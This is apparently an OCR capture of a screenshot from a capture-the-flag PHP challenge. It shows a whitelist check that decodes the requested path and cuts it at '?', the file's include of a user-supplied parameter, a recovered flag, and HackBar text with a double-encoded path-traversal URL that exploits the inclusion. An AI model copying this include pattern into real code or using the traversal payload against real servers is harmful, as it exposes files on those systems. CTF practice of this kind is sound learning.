 $_page = mb_substr(
$page,
0,
mb_strpos($page . '?', '?')
);
if (in_array($_page, $whitelist)) {
return true;
}
$_page = urldecode($page);
$_page = mb_substr(
$_page,
0,
mb_strpos($_page . '?', '?')
);
if (in_array($_page, $whitelist)) {
return true;
}
echo "you can't see it";
return false;
}
}
if (! empty($_REQUEST['file'])
&& is_string($_REQUEST['file'])
&& emmm::checkFile($_REQUEST['file'])
) {
include $_REQUEST['file'];
exit;
} else {
echo "<br><img src=\"https://i.loli.net/2018/11/01/5bdb0d93dc794.jpg\" />";
}
?> flag{85eaddb7-ec3f-4696-a1bc-19830f959248}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://fbf0930e-4698-4663-baf9-50e5b07e0a3d.node4.buuoj.cn:81/source.php/?file=hint.php%253F../../../../../ffffllllaaaagggg
Split URL
Execute
Post data Referer User Agent Cookies Clear All